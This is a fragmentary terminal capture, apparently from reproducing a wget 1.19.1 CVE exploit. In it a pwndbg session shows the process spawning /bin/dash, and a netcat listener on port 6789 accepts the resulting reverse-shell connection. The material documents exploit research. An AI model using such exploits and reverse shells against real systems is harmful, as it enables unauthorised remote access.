 stp://1')
nn... ↓
06:0030│ 0x7fffffffd400 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 7fffffffd190
f 1 a300a
f 2 0
pwndbg> c
Continuing.
process 54071 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x41f18d
pwndbg>
zzz
^C
1ss4k@ubuntu:~/CVE/wget-1.19.1/build/bin$ nc -nvlp 6789
Listening on [0.0.0.0] (family 0, port 6789)
n
Connection from [192.168.112.2] port 6789 [tcp/*] accepted
(family 2, sport 45740)